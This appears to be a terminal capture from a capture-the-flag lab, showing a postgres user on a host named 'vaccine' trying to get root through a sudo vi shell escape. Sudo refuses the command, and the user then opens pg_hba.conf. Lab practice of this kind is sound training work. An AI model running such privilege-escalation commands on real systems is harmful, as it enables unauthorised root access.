 george93@kali: ~/Downloads
george93@kali: ~/Downloads 109x51
postgres@vaccine:~$ sudo /bin/vi -c ':!/bin/sh' /dev/null
Sorry, user postgres is not allowed to execute '/bin/vi -c :!/bin/sh /dev/null' as root on vaccine.
postgres@vaccine:~$ /bin/vi /etc/postgresql/11/main/pg_hba.conf^C
postgres@vaccine:~$ /bin/vi /etc/postgresql/11/main/pg_hba.conf